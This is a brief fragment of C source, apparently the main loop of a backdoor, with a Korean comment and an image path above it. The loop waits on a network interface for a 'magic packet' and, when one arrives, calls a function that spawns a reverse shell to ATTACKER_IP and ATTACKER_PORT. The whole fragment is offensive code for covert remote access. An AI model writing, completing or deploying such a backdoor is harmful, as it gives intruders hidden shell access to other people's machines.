 printf("[+] Listening on %s for magic packet...\n", INTERFACE);
while (1) {
ssize_t packet_size = recvfrom(sock, buffer, sizeof(buffer), 0, NULL, NULL);
if (packet_size > 0) {
if (is_magic_packet(buffer, packet_size)) {
printf("[+] Magic packet received! Spawning reverse shell...\n");
spawn_reverse_shell(ATTACKER_IP, ATTACKER_PORT);
break; // 리버스쉘 종료 후 루프 탈출
}
}
}
close(sock);
return 0;
}